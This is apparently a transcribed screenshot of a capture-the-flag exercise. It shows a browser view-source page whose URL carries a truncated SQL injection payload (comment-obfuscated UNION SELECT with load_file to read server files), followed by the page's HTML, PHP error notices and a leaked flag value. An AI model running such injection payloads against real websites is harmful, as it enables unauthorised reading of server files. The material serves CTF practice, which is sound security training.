 不安全 view-source:d0a5c6b2-23b2-440e-adeb-59161c6a7d89.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select%201,(load_file("/...
应用 代码审计 Blog Tips 渗透测试 Q 待
自动换行
1 <!doctype html>
2 <html lang="ko">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport"
6 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
7 <meta http-equiv="X-UA-Compatible" content="ie=edge">
8 <title>User</title>
9
10 <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
11 <script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
12 <script src="js/popper.min.js" crossorigin="anonymous"></script>
13 <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
14 </head>
15 <body>
16 <br />
17 <b>Notice</b>:  unserialize(): Error at offset 0 of 1 bytes in <b>/var/www/html/view.php</b> on line <b>31</b><br />
18 <div class="container">
19 <table class="table">
20 <tr>
21 <th>
22 username
23 </th>
24 <th>
25 age
26 </th>
27 <th>
28 blog
29 </th>
30 </tr>
31 <tr>
32 <td>
33 <?php
34
35 $flag = "flag{05052c0e-b6d2-4c79-b7d4-11949e3fa24b}";
36 exit(0);
37 </td>
38 <td>
39 <br />
40 <b>Notice</b>:  Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>53</b><br />
41 </td>
42 <td>
43 <br />
44 <b>Notice</b>:  Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>56</b><br />
45 </td>
46 </tr>
47 </table>
48
49 <hr>
50 <br><br><br><br><br>
51 <p>the contents of his/her blog</p>
52 <hr>
53 <br />
54 <b>Fatal error</b>:  Call to a member function getBlogContents() on boolean in <b>/var/www/html/view.php</b> on line <b>67</b><br />